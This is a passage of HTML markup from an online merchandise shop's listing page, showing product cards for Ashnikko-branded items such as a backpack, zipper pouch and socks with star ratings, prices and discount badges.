  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="423">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-backpack" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/962/conversions/ur,backpack_front,square,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko  Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-backpack" class="capitalize hover:underline leading-3">Ashnikko  Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="304">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-zipper-pouch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/723/conversions/pr,150x100,600x-pad,600x600,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Ashnikko  Zipper Pouch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-zipper-pouch" class="capitalize hover:underline leading-3">Ashnikko  Zipper Pouch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="259">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-socks-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/632/conversions/ur,socks_flatlay_medium,square,600x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Ashnikko  Socks"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-socks-2" class="capitalize hover:underline leading-3">Ashnikko  Socks</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$19.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="150">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-logo-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/417/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Ashnikko Logo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
